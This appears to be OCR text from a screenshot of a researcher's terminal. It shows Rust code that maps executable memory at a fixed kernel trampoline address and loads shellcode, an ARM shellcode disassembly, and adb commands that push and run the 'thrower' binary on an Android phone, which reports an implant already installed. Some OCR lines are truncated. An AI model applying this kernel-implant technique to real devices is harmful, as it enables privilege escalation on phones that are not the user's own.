 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
54 struct NvOsSemaphoreCloneParams {
55     h_orig: *const NvOsSemaphoreRec,
56     h_new: *const NvOsSemaphoreRec,
57     error: i32,
58 }
59
60 /// A temporary trampoline which lives for as long as `Trampoline` does
61 struct Trampoline<'a> {
62     /// The backing memory
63     trampoline: &'a mut [u8],
64 }
65
66 impl<'a> Trampoline<'a> {
67     /// Create a trampoline
68     fn new() -> io::Result<Self> {
69         // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
70         let map = unsafe {
71             mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, SHELLCODE.len(),
72                 PROT_READ | PROT_WRITE | PROT_EXEC,
73                 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
74         };
75
76         // Make sure the allocation was successful and exactly where we needed
77         // it
78         if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
79             return Err(Error::new(ErrorKind::Other,
80                 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
81         }
82
83         // Get a mutable reference to the trampoline
84         let trampoline = unsafe {
85             std::slice::from_raw_parts_mut(
86                 KERNEL_TRAMPOLINE_ADDR as *mut u8, SHELLCODE.len())
87         };
88
89         // Implant is installed, create a trampoline
90         trampoline.copy_from_slice(SHELLCODE);
91
92         // Create the trampoline
93         Ok(Self { trampoline })
94     }
95
96     /// Updates the trampoline to dispatch to `addr`
97     pub fn update(&mut self, addr: unsafe extern fn() -> u32) {
98         self.trampoline[4..8].copy_from_slice(&(addr as usize).to_ne_bytes());
99     }
100 }
101
102 impl<'a> Drop for Trampoline<'a> {
103     fn drop(&mut self) {
104         // Free the trampoline memory
:
arm-linux-musle
shellcod
arm-linux-musle
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f0048 str r0, [pc, #-72] ; 8 <registers>
4c: e50f1048 str r1, [pc, #-72] ; c <registers+0x4>
50: e50f2048 str r2, [pc, #-72] ; 10 <registers+0x8>
54: e50f3048 str r3, [pc, #-72] ; 14 <registers+0xc>
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e51f008c ldr r0, [pc, #-140] ; 4 <fixed_data>
8c: e12fff10 bx r0
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.61s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.358s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/android/motorola/thrower $